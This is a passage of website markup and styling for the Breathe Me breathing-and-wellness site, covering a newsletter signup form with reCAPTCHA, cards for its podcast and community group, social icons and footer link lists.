</div><div id="section-1648108864334" data-section-id="1648108864334"></div><div id="section-1692776638332" data-section-id="1692776638332"><style>
  
  #section-1692776638332 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1692776638332 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1692776638332 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1692776638332 .row {
    
  }
  #section-1692776638332 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1692776638332 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1692776638332 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1692776638332 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1692776638332_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1692776638332_0, [data-slick-id="1692776638332_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1692776638332_0 .block, [data-slick-id="1692776638332_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1692776638332_0, [data-slick-id="1692776638332_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1692776638332_0 .block, [data-slick-id="1692776638332_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1692776638332_0, [data-slick-id="1692776638332_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1692776638332_0"
  class="
  block-type--form
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1692776638332_blocks_1692776638332_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1692776638332_0 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1692776638332_0 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1692776638332_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1692776638332_blocks_1692776638332_0_settings_text"><h4>Subscribe And Keep Learning 📖</h4>
<p>We'll send you regular updates on our latest research and insights on breathing and the effects of the psychophysiology and consciousness.</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.breatheme.com/forms/2147815162/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="CntJuMa8ZbOh7Am3SVBM4+kZkCI9m7ssptXdaNju7TfIDhIUyyTMY3UdYFDPxhVoSKvhknRDANMRHCVlDAgaWQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="6a9f8a7896d39aec97096099694c3975" /><input type="hidden" name="form_submission[template_metadata_id]" value="2151837174" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="https://www.breatheme.com/thank-you">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_BD2526&render=explicit" async defer></script>
        <input id="recaptcha_BD2526" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_BD2526_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_BD2526 = function() {
            initKajabiRecaptcha("recaptcha_BD2526", "recaptcha_BD2526_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_1692776638332_blocks_1692776638332_0_settings_btn_text" role="button">
            Submit
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1645379477805" data-section-id="1645379477805"></div><div id="section-1645298563112" data-section-id="1645298563112"><style>
  
  #section-1645298563112 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f9fafc;
  }
  #section-1645298563112 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1645298563112 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1645298563112 .row {
    
  }
  #section-1645298563112 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1645298563112 .sizer {
      padding-top: 100px;
      padding-bottom: 50px;
    }
    #section-1645298563112 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1645298563112 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1645298563112 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1645298563112_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645298578249, [data-slick-id="1645298578249"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645298578249 .block, [data-slick-id="1645298578249"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.025);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645298578249, [data-slick-id="1645298578249"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645298578249 .block, [data-slick-id="1645298578249"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645298578249, [data-slick-id="1645298578249"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1645298578249"
  class="
  block-type--card
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645298563112_blocks_1645298578249_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645298578249 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645298578249 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645298578249 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="https://breatheme.mykajabi.com/the-breathing-edge-podcast" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/FGP8wwsRyhmADOa4jGQY_file.jpg" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="https://breatheme.mykajabi.com/the-breathing-edge-podcast"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645298563112_blocks_1645298578249_settings_btn_text">
        SUBSCRIBE TO PODCAST
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645298814239, [data-slick-id="1645298814239"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645298814239 .block, [data-slick-id="1645298814239"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #FFFFFF;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645298814239, [data-slick-id="1645298814239"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645298814239 .block, [data-slick-id="1645298814239"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645298814239, [data-slick-id="1645298814239"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1645298814239"
  class="
  block-type--card
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645298563112_blocks_1645298814239_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645298814239 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645298814239 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645298814239 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="https://www.facebook.com/groups/breathingedge" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/8H25H7WoSo6lRQMezZps_file.jpg" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="https://www.facebook.com/groups/breathingedge"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645298563112_blocks_1645298814239_settings_btn_text">
        JOIN THE COMMUNITY
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645298847263, [data-slick-id="1645298847263"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645298847263 .block, [data-slick-id="1645298847263"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #FFFFFF;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645298847263, [data-slick-id="1645298847263"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645298847263 .block, [data-slick-id="1645298847263"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645298847263, [data-slick-id="1645298847263"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1645298847263"
  class="
  block-type--card
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645298563112_blocks_1645298847263_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645298847263 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645298847263 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645298847263 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="/resource_redirect/landing_pages/2148475606" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/I0POSyeDSwe2geikMugE_file.jpg" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="/resource_redirect/landing_pages/2148475606"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645298563112_blocks_1645298847263_settings_btn_text">
        ACCESS FREE RESOURCES
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1651551480088" data-section-id="1651551480088"><style>
  
    #section-1651551480088 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/W3NdHWqSGS7h2VJp3Vx7_file.jpg);
      background-position: center;
    }
  
  #section-1651551480088 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1651551480088 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1651551480088 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1651551480088 .row {
    
  }
  #section-1651551480088 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1651551480088 {
        
      }
    
    #section-1651551480088 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1651551480088 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1651551480088 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1651551480088_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1651570442128, [data-slick-id="1651570442128"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651570442128 .block, [data-slick-id="1651570442128"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651570442128, [data-slick-id="1651570442128"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651570442128 .block, [data-slick-id="1651570442128"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651570442128, [data-slick-id="1651570442128"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1651570442128"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1651551480088_blocks_1651570442128_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;"><span style="color: #ecf0f1;"><em>Keep In Touch!</em></span></h1>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1651551503899, [data-slick-id="1651551503899"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651551503899 .block, [data-slick-id="1651551503899"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651551503899, [data-slick-id="1651551503899"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651551503899 .block, [data-slick-id="1651551503899"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651551503899, [data-slick-id="1651551503899"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1651551503899"
  class="
  block-type--social_icons
  text-
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1651551503899 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1651551503899 .social-icons__icon {
    color: #16a085 !important;
  }
  .social-icons--1651551503899.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1651551503899.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1651551503899 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons--round social-icons-- social-icons--1651551503899  background-light" kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--lg" href="https://www.facebook.com/breathemepage/"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://twitter.com/breathemepage?lang=en"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://www.instagram.com/breathemepage/?hl=en"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://www.youtube.com/channel/UC5Ci9nVxGJE04UzknjRVmOw"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--lg" href="https://www.linkedin.com/company/breathe-me-events/"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  <a class="social-icons__icon social-icons__icon--lg" href="https://breatheme.mykajabi.com/the-breathing-edge-podcast"  kjb-settings-id="sections_1651551480088_blocks_1651551503899_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>

  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1645299485470" data-section-id="1645299485470"></div><div id="section-1645296765938" data-section-id="1645296765938"><style>
  
  #section-1645296765938 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1645296765938 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1645296765938 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1645296765938 .row {
    
  }
  #section-1645296765938 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1645296765938 .sizer {
      padding-top: 40px;
      padding-bottom: 0px;
    }
    #section-1645296765938 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1645296765938 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1645296765938 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1645296765938_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645296782441, [data-slick-id="1645296782441"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645296782441 .block, [data-slick-id="1645296782441"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645296782441, [data-slick-id="1645296782441"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645296782441 .block, [data-slick-id="1645296782441"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645296782441, [data-slick-id="1645296782441"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645296782441"
  class="
  block-type--link_list
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645296765938_blocks_1645296782441_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645296782441 .link-list__title {
    color: ;
  }
  #block-1645296782441 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1645296765938_blocks_1645296782441_settings_title">Workplace Wellness<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1645296765938_blocks_1645296782441_settings_menu">
    
      <a class="link-list__link" href="https://breatheme.com/featured-on" >Speak at Your Event</a>
    
      <a class="link-list__link" href="https://breatheme.com/contact" >Need Advice?</a>
    
      <a class="link-list__link" href="https://breatheme.com/about" >About Us</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645296901908, [data-slick-id="1645296901908"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645296901908 .block, [data-slick-id="1645296901908"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645296901908, [data-slick-id="1645296901908"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645296901908 .block, [data-slick-id="1645296901908"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645296901908, [data-slick-id="1645296901908"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645296901908"
  class="
  block-type--link_list
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645296765938_blocks_1645296901908_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645296901908 .link-list__title {
    color: ;
  }
  #block-1645296901908 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1645296765938_blocks_1645296901908_settings_title">The Breathing Edge<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1645296765938_blocks_1645296901908_settings_menu">
    
      <a class="link-list__link" href="https://www.breatheme.com" >Blog</a>
    
      <a class="link-list__link" href="https://breatheme.com/the-breathing-edge-podcast" >Podcast</a>
    
      <a class="link-list__link" href="https://www.facebook.com/groups/breathingedge/" >FB Group</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645296929204, [data-slick-id="1645296929204"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645296929204 .block, [data-slick-id="1645296929204"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645296929204, [data-slick-id="1645296929204"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645296929204 .block, [data-slick-id="1645296929204"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645296929204, [data-slick-id="1645296929204"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645296929204"
  class="
  block-type--link_list
  text-left
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645296765938_blocks_1645296929204_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1645296929204 .link-list__title {
    color: ;
  }
  #block-1645296929204 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1645296765938_blocks_1645296929204_settings_title">Get Social<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1645296765938_blocks_1645296929204_settings_menu">
    
      <a class="link-list__link" href="https://www.facebook.com/breathemepage/" >Facebook</a>
    
      <a class="link-list__link" href="https://www.instagram.com/breathemepage/?hl=en" >Instagram</a>
    
      <a class="link-list__link" href="https://www.linkedin.com/company/breathe-me-events/" >LinkedIn</a>
    
      <a class="link-list__link" href="https://www.youtube.com/channel/UC5Ci9nVxGJE04UzknjRVmOw" >Youtube</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645296969684, [data-slick-id="1645296969684"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645296969684 .block, [data-slick-id="1645296969684"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645296969684, [data-slick-id="1645296969684"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645296969684 .block, [data-slick-id="1645296969684"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645296969684, [data-slick-id="1645296969684"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1645296969684"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645296765938_blocks_1645296969684_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1645296969684 .block,
  [data-slick-id="1645296969684"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1645296969684 .image,
  [data-slick-id="1645296969684"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 300px;
    
    border-radius: 4px;
    
  }
  #block-1645296969684 .image__image,
  [data-slick-id="1645296969684"] .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1645296969684 .image__overlay,
  [data-slick-id="1645296969684"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1645296969684 .image__overlay-text,
